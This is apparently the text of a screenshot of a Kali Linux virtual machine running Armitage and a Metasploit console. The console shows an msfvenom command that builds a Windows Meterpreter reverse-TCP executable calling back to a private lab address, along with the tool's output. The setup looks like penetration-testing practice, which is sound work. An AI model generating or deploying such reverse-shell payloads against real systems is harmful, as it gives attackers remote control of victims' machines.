 KaliLinux (Снимок 1) [Работает] - Oracle VM VirtualBox
Файл Машина Вид Ввод Устройства Справка
1 2 3 4 17:44
Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
10.0.2.15
Console X
msf6 > msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.0.2.15 LRPORT=444 -f exe -o payload
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: payload
msf6 >
Right Ctrl